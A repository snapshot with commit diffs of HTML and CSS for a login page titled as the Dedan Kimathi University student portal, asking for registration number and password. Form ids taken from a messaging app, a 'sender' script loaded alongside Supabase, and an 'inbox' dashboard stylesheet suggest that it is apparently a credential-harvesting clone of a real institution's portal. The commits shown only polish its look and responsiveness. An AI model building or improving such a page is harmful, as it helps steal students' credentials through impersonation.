
==== index.html @ bc7846e6 "." ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="icon"
        href="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSBT4WX9tQjy6Fl3Zcb6vwVR4D1IJPaWA_FD_RmlTOvuQ&s=10">
    <title>Dedan Kimathi University | Student Portal</title>

    <link rel="stylesheet" href="css/style.css">
</head>

<body>

    <div class="main">
        
        <div class="container">
            <img style="height: 50px; width: 60px; border-radius: 9px;" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSBT4WX9tQjy6Fl3Zcb6vwVR4D1IJPaWA_FD_RmlTOvuQ&s=10" alt="Logo" class="logo">
        <h1>Good Morning</h1>
        <p style=" font-size: 70%;">Sign in to view your timetable or register units.</p>

        <form style="display: flex; flex-direction: column; gap: 10px;" id="messageForm">
            <label for="nameInput">REG NO</label>
            <input
                type="text"
                id="nameInput"
                placeholder="e.g. A000-00-0000/2026"
                maxlength="100"
                required
            >
            <label for="messageInput">PASSWORD</label>
            <input
                type="password"
                id="messageInput"
                placeholder="............"
                rows="5"
                maxlength="1000"
                required
            ></input>
              <div id="p">
                <input id="check" checked type="checkbox">
                <p style="font-size: 80%;">Remember me</p>
                <p style="font-size: 80%; color: rgb(220, 145, 7);" id="Forgot">Forgot password?</p>
            </div>

            <button class="button1" type="submit">
                Log in
            </button>
            <button class="button2">Make Payment</button>

        </form>

        <p id="status"></p>
        <p id="footer" style="font-size: 80%;">&copy; 2026 Powered by <span style="color: rgb(220, 145, 7);">DSL Systems and Solutions</span></p>
    </div>

    <!-- Supabase -->
    <script src="https://cdn.jsdelivr.net/npm/@supabase/supabase-js@2"></script>

    <!-- Configuration -->
    <script src="js/config.js"></script>

    <!-- Sender logic -->
    <script src="js/sender.js"></script>
    </div>

</body>
</html>
---- css/style.css ----
.dashboard-page {
    --ink: #26372f;
    --muted: #79877d;
    --line: #e9e5d9;
    --blue: #b45f3e;
    --blue-dark: #984a31;
    min-height: 100vh;
    margin: 0;
    padding: 64px 28px;
    color: var(--ink);
    background:
        radial-gradient(ellipse at 85% 0%, rgba(230, 216, 189, 0.58), transparent 34rem),
        #f5f2e9;
    font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
}

.dashboard-page *,
.dashboard-page *::before,
.dashboard-page *::after {
    box-sizing: border-box;
}

.dashboard-container {
    width: min(100%, 1040px);
    margin: 0 auto;
}

.dashboard-header {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    gap: 32px;
    padding: 0 4px 32px;
}

.dashboard-intro {
    position: relative;
}

.dashboard-eyebrow {
    display: flex;
    align-items: center;
    gap: 9px;
    margin: 0 0 18px;
    color: #778378;
    font-size: 11px;
    font-weight: 750;
    letter-spacing: 0.13em;
}

.dashboard-mark {
    display: grid;
    width: 27px;
    height: 27px;
    place-items: center;
    border-radius: 9px;
    color: #fff;
    background: linear-gradient(145deg, #d58a5a, #ad5537);
    box-shadow: 0 5px 12px rgba(155, 79, 48, 0.2);
    font-size: 13px;
    letter-spacing: 0;
}

.eyebrow-divider {
    color: #c0b8a8;
}

.dashboard-header h1 {
    margin: 0;
    color: var(--ink);
    font-size: clamp(30px, 4vw, 40px);
    font-weight: 750;
    letter-spacing: -0.045em;
    line-height: 1.12;
}

.dashboard-description {
    margin: 10px 0 0;
    color: var(--muted);
    font-size: 15px;
    line-height: 1.6;
}

.message-count {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    margin: 19px 0 0;
    padding: 7px 11px;
    border: 1px solid #e8e1d3;
    border-radius: 999px;
    color: #58685d;
    background: rgba(255, 255, 255, 0.72);
    font-size: 12px;
    font-weight: 650;
}

.message-count::before {
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: #bb7049;
    content: "";
}

.dashboard-actions {
    display: flex;
    flex: 0 0 auto;
    gap: 10px;
    padding-bottom: 1px;
}

.dashboard-page .button {
    display: inline-flex;
    min-height: 42px;
    align-items: center;
    justify-content: center;
    gap: 8px;
    padding: 0 14px;
    border: 1px solid transparent;
    border-radius: 10px;
    cursor: pointer;
    font: inherit;
    font-size: 13px;
    font-weight: 650;
    transition: background-color 160ms ease, border-color 160ms ease, color 160ms ease, transform 160ms ease, box-shadow 160ms ease;
}

.dashboard-page .button:hover {
    transform: translateY(-1px);
}

.dashboard-page .button:focus-visible {
    outline: 3px solid rgba(180, 95, 62, 0.25);
    outline-offset: 3px;
}

.button-secondary {
    border-color: #e3ddcf;
    color: #58675d;
    background: rgba(255, 255, 255, 0.78);
}

.button-secondary:hover {
    border-color: #d2c7b3;
    background: #fff;
}

.button-danger {
    color: #fff;
    background: var(--blue);
    box-shadow: 0 5px 12px rgba(155, 79, 48, 0.18);
}

.button-danger:hover {
    background: var(--blue-dark);
    box-shadow: 0 7px 16px rgba(155, 79, 48, 0.25);
}

.button-icon {
    display: grid;
    width: 17px;
    height: 17px;
    place-items: center;
    border-radius: 5px;
    background: rgba(255, 255, 255, 0.17);
    font-size: 16px;
    line-height: 1;
}

.button-secondary .button-icon {
    background: #eee9df;
    font-size: 15px;
}

.inbox-panel {
    overflow: hidden;
    border: 1px solid rgba(225, 219, 205, 0.95);
    border-radius: 18px;
    background: #fff;
    box-shadow: 0 18px 50px rgba(55, 63, 46, 0.08), 0 2px 8px rgba(55, 63, 46, 0.035);
}

.inbox-heading {
    display: flex;
    min-height: 91px;
    align-items: center;
    justify-content: space-between;
    gap: 20px;
    padding: 20px 26px;
    border-bottom: 1px solid var(--line);
}

.inbox-heading h2 {
    margin: 0;
    font-size: 16px;
    font-weight: 720;
    letter-spacing: -0.02em;
}

.inbox-heading p {
    margin: 5px 0 0;
    color: var(--muted);
    font-size: 12px;
}

.inbox-label {
    display: inline-flex;
    align-items: center;
    gap: 7px;
    color: #7d887c;
    font-size: 10px;
    font-weight: 750;
    letter-spacing: 0.1em;
    white-space: nowrap;
}

.inbox-label span {
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: #658e66;
    box-shadow: 0 0 0 3px #e8f0e4;
}

.messages {
    min-height: 220px;
}

.message {
    display: grid;
    grid-template-columns: 22px minmax(0, 1fr);
    gap: 16px;
    padding: 23px 26px;
    border-bottom: 1px solid #efede6;
    transition: background-color 140ms ease;
}

.message:last-child {
    border-bottom: 0;
}

.message:hover {
    background: #fbfaf6;
}

.message-select {
    padding-top: 3px;
}

.message-checkbox {
    width: 16px;
    height: 16px;
    margin: 0;
    accent-color: var(--blue);
    cursor: pointer;
}

.message-content {
    min-width: 0;
}

.message-name {
    color: #304238;
    font-size: 14px;
    font-weight: 700;
    line-height: 1.45;
}

.message-text {
    margin-top: 7px;
    color: #647268;
    font-size: 14px;
    line-height: 1.65;
    overflow-wrap: anywhere;
    white-space: pre-wrap;
}

.message-time {
    margin-top: 12px;
    color: #9a9d8d;
    font-size: 11px;
    font-weight: 550;
}

.empty-message {
    display: grid;
    min-height: 220px;
    margin: 0;
    padding: 30px;
    place-content: center;
    color: #7d887c;
    font-size: 14px;
    text-align: center;
}

@media (max-width: 640px) {
    .dashboard-page {
        padding: 36px 16px;
    }

    .dashboard-header {
        align-items: flex-start;
        flex-direction: column;
        gap: 22px;
        padding: 0 2px 24px;
    }

    .dashboard-actions {
        width: 100%;
    }

    .dashboard-page .button {
        flex: 1;
        padding: 0 10px;
        font-size: 12px;
    }

    .inbox-heading {
        min-height: 82px;
        padding: 17px 18px;
    }

    .inbox-heading p {
        max-width: 240px;
        line-height: 1.5;
    }

    .message {
        gap: 12px;
        padding: 20px 18px;
    }
}

@media (prefers-reduced-motion: reduce) {
    .dashboard-page *,
    .dashboard-page *::before,
    .dashboard-page *::after {
        scroll-behavior: auto !important;
        transition-duration: 0.01ms !important;
    }
}
.container{
  width: 55vw;
  height: 90vh;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  background-color: rgb(25, 131, 25, 0.6);
  border-radius: 20px;
}
body{
    display: flex; flex-direction: column;
  justify-content: center;
  align-items: center;
  background-image: url('https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTXc_rZDBvoGMAPsRrxm9xpdM27KM2kKLu2JjWmvEQXLg&s=10');
  background-size: cover;
  margin: 0;
  color: white;
}
.main{
    background-color: rgba(92, 190, 42, 0.5);
    width: 100vw;
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
}
input{
  height: 4vh;
  border-radius: 10px;
  border: none;
  padding: 10px;
}
.button2{
  height: 7vh;;
  border-radius: 10px;
  border: none;
  background-color: rgba(173, 232, 173, 0.4);
  color: white;
}
.button1{
    height: 7vh;
  border-radius: 10px;
  border: none;
  background-color: rgba(25, 81, 25, 0.4);
}
.button1:hover{
  background-color: rgba(32, 123, 32, 0.9);
}
.button2:hover{
  background-color: rgba(173, 232, 173, 0.9);
}
#p{
    align-items: center;
    display: flex;
    flex-direction: row;
    gap: 10px;
}
#Forgot:hover{
    cursor: pointer;
}
img{
    margin-top: 10px;
}
label{
    font-size: 11px;
}

==== commit 3c4fdf77: "Update UI for responsive design across all screen sizes - Remove fixed viewport width (55vw) and hei" ====
--- a/index.html
+++ b/index.html
@@ -16,43 +16,50 @@
     <div class="main">
         
         <div class="container">
-            <img style="height: 50px; width: 60px; border-radius: 9px;" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSBT4WX9tQjy6Fl3Zcb6vwVR4D1IJPaWA_FD_RmlTOvuQ&s=10" alt="Logo" class="logo">
-        <h1>Good Morning</h1>
-        <p style=" font-size: 70%;">Sign in to view your timetable or register units.</p>
+            <img class="logo" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSBT4WX9tQjy6Fl3Zcb6vwVR4D1IJPaWA_FD_RmlTOvuQ&s=10" alt="Logo">
+            <h1>Good Morning</h1>
+            <p class="subtitle">Sign in to view your timetable or register units.</p>
 
-        <form style="display: flex; flex-direction: column; gap: 10px;" id="messageForm">
-            <label for="nameInput">REG NO</label>
-            <input
-                type="text"
-                id="nameInput"
-                placeholder="e.g. A000-00-0000/2026"
-                maxlength="100"
-                required
-            >
-            <label for="messageInput">PASSWORD</label>
-            <input
-                type="password"
-                id="messageInput"
-                placeholder="............"
-                rows="5"
-                maxlength="1000"
-                required
-            ></input>
-              <div id="p">
-                <input id="check" checked type="checkbox">
-                <p style="font-size: 80%;">Remember me</p>
-                <p style="font-size: 80%; color: rgb(220, 145, 7);" id="Forgot">Forgot password?</p>
-            </div>
+            <form id="messageForm" class="login-form">
+                <div class="form-group">
+                    <label for="nameInput">REG NO</label>
+                    <input
+                        type="text"
+                        id="nameInput"
+                        placeholder="e.g. A000-00-0000/2026"
+                        maxlength="100"
+                        required
+                    >
+                </div>
+                <div class="form-group">
+                    <label for="messageInput">PASSWORD</label>
+                    <input
+                        type="password"
+                        id="messageInput"
+                        placeholder="............"
+                        maxlength="1000"
+                        required
+                    >
+                </div>
+                <div class="form-options">
+                    <div class="checkbox-group">
+                        <input id="check" checked type="checkbox">
+                        <label for="check" class="checkbox-label">Remember me</label>
+                    </div>
+                    <p class="forgot-password" id="Forgot">Forgot password?</p>
+                </div>
 
-            <button class="button1" type="submit">
-                Log in
-            </button>
-            <button class="button2">Make Payment</button>
+                <button class="button1" type="submit">
+                    Log in
+                </button>
+                <button class="button2" type="button">Make Payment</button>
 
-        </form>
+            </form>
 
-        <p id="status"></p>
-        <p id="footer" style="font-size: 80%;">&copy; 2026 Powered by <span style="color: rgb(220, 145, 7);">DSL Systems and Solutions</span></p>
+            <p id="status"></p>
+            <p class="footer">&copy; 2026 Powered by <span class="footer-highlight">DSL Systems and Solutions</span></p>
+        </div>
+
     </div>
 
     <!-- Supabase -->
@@ -63,7 +70,6 @@
 
     <!-- Sender logic -->
     <script src="js/sender.js"></script>
-    </div>
 
 </body>
 </html>
--- a/css/style.css
+++ b/css/style.css
@@ -340,70 +340,339 @@
         transition-duration: 0.01ms !important;
     }
 }
-.container{
-  width: 55vw;
-  height: 90vh;
+.container {
+  width: 100%;
+  max-width: 450px;
   display: flex;
   flex-direction: column;
   justify-content: center;
   align-items: center;
-  background-color: rgb(25, 131, 25, 0.6);
+  background-color: rgba(25, 131, 25, 0.85);
   border-radius: 20px;
-}
-body{
-    display: flex; flex-direction: column;
+  padding: 32px 24px;
+  box-shadow: 0 8px 32px rgba(0, 0, 0, 0.2);
+}
+* {
+  box-sizing: border-box;
+}
+
+body {
+  display: flex;
+  flex-direction: column;
   justify-content: center;
   align-items: center;
   background-image: url('https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTXc_rZDBvoGMAPsRrxm9xpdM27KM2kKLu2JjWmvEQXLg&s=10');
   background-size: cover;
+  background-attachment: fixed;
   margin: 0;
+  padding: 16px;
   color: white;
-}
-.main{
-    background-color: rgba(92, 190, 42, 0.5);
-    width: 100vw;
-    height: 100vh;
-    display: flex;
-    justify-content: center;
-    align-items: center;
-}
-input{
-  height: 4vh;
+  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
+  min-height: 100vh;
+}
+
+.main {
+  background-color: rgba(92, 190, 42, 0.5);
+  width: 100%;
+  min-height: 100vh;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  padding: 16px;
+}
+input {
+  width: 100%;
+  padding: 12px;
   border-radius: 10px;
   border: none;
-  padding: 10px;
-}
-.button2{
-  height: 7vh;;
+  font-size: 16px;
+  font-family: inherit;
+  transition: all 0.2s ease;
+}
+
+input:focus {
+  outline: 2px solid rgba(255, 255, 255, 0.5);
+  outline-offset: 2px;
+}
+
+input[type="checkbox"] {
+  width: auto;
+  height: auto;
+  min-width: 18px;
+  min-height: 18px;
+  cursor: pointer;
+  flex-shrink: 0;
+}
+
+.button1 {
+  width: 100%;
+  padding: 14px;
   border-radius: 10px;
   border: none;
-  background-color: rgba(173, 232, 173, 0.4);
+  background-color: rgba(25, 81, 25, 0.8);
   color: white;
-}
-.button1{
-    height: 7vh;
+  font-size: 16px;
+  font-weight: 600;
+  cursor: pointer;
+  transition: all 0.2s ease;
+}
+
+.button1:hover {
+  background-color: rgba(32, 123, 32, 0.9);
+  transform: translateY(-2px);
+}
+
+.button1:active {
+  transform: translateY(0);
+}
+
+.button2 {
+  width: 100%;
+  padding: 14px;
   border-radius: 10px;
   border: none;
-  background-color: rgba(25, 81, 25, 0.4);
-}
-.button1:hover{
-  background-color: rgba(32, 123, 32, 0.9);
-}
-.button2:hover{
+  background-color: rgba(173, 232, 173, 0.5);
+  color: white;
+  font-size: 16px;
+  font-weight: 600;
+  cursor: pointer;
+  transition: all 0.2s ease;
+}
+
+.button2:hover {
   background-color: rgba(173, 232, 173, 0.9);
-}
-#p{
-    align-items: center;
-    display: flex;
-    flex-direction: row;
+  transform: translateY(-2px);
+}
+
+.button2:active {
+  transform: translateY(0);
+}
+#p {
+  align-items: center;
+  display: flex;
+  flex-direction: row;
+  gap: 10px;
+  flex-wrap: wrap;
+}
+
+#Forgot {
+  cursor: pointer;
+  color: rgb(220, 145, 7);
+  font-size: 80%;
+  margin: 0;
+  transition: all 0.2s ease;
+}
+
+#Forgot:hover {
+  text-decoration: underline;
+  opacity: 0.8;
+}
+
+img {
+  margin-top: 10px;
+  height: 50px;
+  width: 60px;
+  border-radius: 9px;
+  object-fit: cover;
+}
+
+label {
+  font-size: 14px;
+  font-weight: 600;
+  display: block;
+  margin-bottom: 6px;
+}
+
+.logo {
+  height: 50px;
+  width: 60px;
+  border-radius: 9px;
+  object-fit: cover;
+  margin-bottom: 16px;
+}
+
+h1 {
+  font-size: clamp(24px, 5vw, 32px);
+  margin: 12px 0 8px;
+  text-align: center;
+  font-weight: 700;
+}
+
+.subtitle {
+  font-size: clamp(12px, 3vw, 16px);
+  margin: 0 0 24px;
+  text-align: center;
+  line-height: 1.4;
+}
+
+.login-form {
+  display: flex;
+  flex-direction: column;
+  gap: 12px;
+  width: 100%;
+}
+
+.form-group {
+  display: flex;
+  flex-direction: column;
+  gap: 6px;
+  width: 100%;
+}
+
+.form-options {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  gap: 8px;
+  margin-top: 8px;
+  flex-wrap: wrap;
+  width: 100%;
+}
+
+.checkbox-group {
+  display: flex;
+  align-items: center;
+  gap: 8px;
+}
+
+.checkbox-label {
+  font-size: 12px;
+  font-weight: 500;
+  margin: 0;
+  display: inline;
+  user-select: none;
+}
+
+.forgot-password {
+  font-size: 12px;
+  font-weight: 500;
+  color: rgb(220, 145, 7);
+  margin: 0;
+  cursor: pointer;
+  transition: all 0.2s ease;
+}
+
+.forgot-password:hover {
+  text-decoration: underline;
+  opacity: 0.8;
+}
+
+.footer {
+  font-size: 12px;
+  text-align: center;
+  margin-top: 20px;
+  margin-bottom: 0;
+}
+
+.footer-highlight {
+  color: rgb(220, 145, 7);
+  font-weight: 600;
+}
+
+#status {
+  text-align: center;
+  min-height: 20px;
+  margin-top: 12px;
+  font-size: 14px;
+}
+
+/* Mobile responsiveness */
+@media (max-width: 768px) {
+  .container {
+    padding: 24px 16px;
+    max-width: 100%;
+    min-height: auto;
+  }
+
+  .login-form {
     gap: 10px;
-}
-#Forgot:hover{
-    cursor: pointer;
-}
-img{
-    margin-top: 10px;
-}
-label{
+  }
+
+  .form-group {
+    gap: 5px;
+  }
+
+  h1 {
+    font-size: clamp(20px, 6vw, 28px);
+  }
+
+  .subtitle {
+    font-size: clamp(11px, 3.5vw, 14px);
+  }
+
+  label {
+    font-size: 12px;
+  }
+
+  input {
+    padding: 10px;
+    font-size: 16px;
+  }
+
+  .button1, .button2 {
+    padding: 12px;
+    font-size: 14px;
+  }
+
+  .form-options {
+    gap: 6px;
+  }
+}
+
+@media (max-width: 480px) {
+  body {
+    padding: 12px;
+  }
+
+  .main {
+    padding: 12px;
+  }
+
+  .container {
+    padding: 20px 16px;
+    border-radius: 16px;
+  }
+
+  h1 {
+    font-size: clamp(18px, 7vw, 24px);
+  }
+
+  .subtitle {
+    font-size: clamp(10px, 3.5vw, 12px);
+    margin-bottom: 16px;
+  }
+
+  .logo {
+    height: 45px;
+    width: 55px;
+  }
+
+  label {
     font-size: 11px;
+  }
+
+  input {
+    padding: 10px 8px;
+    font-size: 14px;
+  }
+
+  .button1, .button2 {
+    padding: 11px;
+    font-size: 13px;
+  }
+
+  .checkbox-label,
+  .forgot-password {
+    font-size: 11px;
+  }
+
+  .form-options {
+    flex-direction: column;
+    align-items: flex-start;
+    gap: 8px;
+  }
+
+  .forgot-password {
+    width: 100%;
+  }
 }

==== commit 2cf3b46a: "." ====
--- a/index.html
+++ b/index.html
@@ -17,7 +17,7 @@
         
         <div class="container">
             <img class="logo" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSBT4WX9tQjy6Fl3Zcb6vwVR4D1IJPaWA_FD_RmlTOvuQ&s=10" alt="Logo">
-            <h1>Good Morning</h1>
+            <h1 id="greeting">Good Morning</h1>
             <p class="subtitle">Sign in to view your timetable or register units.</p>
 
             <form id="messageForm" class="login-form">
@@ -70,6 +70,7 @@
 
     <!-- Sender logic -->
     <script src="js/sender.js"></script>
+    <script src="js/greeting.js"></script>
 
 </body>
 </html>
--- a/css/style.css
+++ b/css/style.css
@@ -342,7 +342,8 @@
 }
 .container {
   width: 100%;
-  max-width: 450px;
+  max-width: 400px;
+  min-height: 540px;
   display: flex;
   flex-direction: column;
   justify-content: center;
@@ -356,6 +357,10 @@
   box-sizing: border-box;
 }
 
+html {
+  height: 100%;
+}
+
 body {
   display: flex;
   flex-direction: column;
@@ -365,17 +370,17 @@
   background-size: cover;
   background-attachment: fixed;
   margin: 0;
-  padding: 16px;
+  padding: 0;
   color: white;
   font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
-  min-height: 100vh;
+  height: 100%;
 }
 
 .main {
   background-color: rgba(92, 190, 42, 0.5);
-  width: 100%;
-  min-height: 100vh;
-  display: flex;
+  display: flex;
+  width: 100%;
+  height: 100%;
   justify-content: center;
   align-items: center;
   padding: 16px;
@@ -492,10 +497,23 @@
 }
 
 h1 {
+  position: relative;
+  display: inline-block;
   font-size: clamp(24px, 5vw, 32px);
   margin: 12px 0 8px;
+  padding-bottom: 8px;
   text-align: center;
   font-weight: 700;
+}
+
+h1::after {
+  position: absolute;
+  right: 0;
+  bottom: 0;
+  left: 0;
+  height: 2px;
+  background: linear-gradient(90deg, #f0a020, rgba(240, 160, 32, 0));
+  content: "";
 }
 
 .subtitle {
@@ -580,8 +598,7 @@
 @media (max-width: 768px) {
   .container {
     padding: 24px 16px;
-    max-width: 100%;
-    min-height: auto;
+    max-width: 400px;
   }
 
   .login-form {
@@ -620,10 +637,6 @@
 }
 
 @media (max-width: 480px) {
-  body {
-    padding: 12px;
-  }
-
   .main {
     padding: 12px;
   }
